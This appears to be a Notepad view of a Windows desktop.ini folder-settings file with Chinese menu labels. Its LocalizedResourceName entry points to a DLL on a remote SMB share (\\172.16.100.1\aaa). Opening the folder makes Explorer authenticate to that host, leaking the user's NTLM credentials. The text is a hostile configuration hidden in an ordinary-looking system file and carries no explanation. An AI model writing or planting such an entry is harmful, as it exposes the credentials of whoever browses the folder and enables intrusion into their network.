 desktop.ini - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
[.ShellClassInfo]
LocalizedResourceName=\\172.16.100.1\aaa\shell32.dll,-21769
IconResource=%SystemRoot%\system32\imageres.dll,-183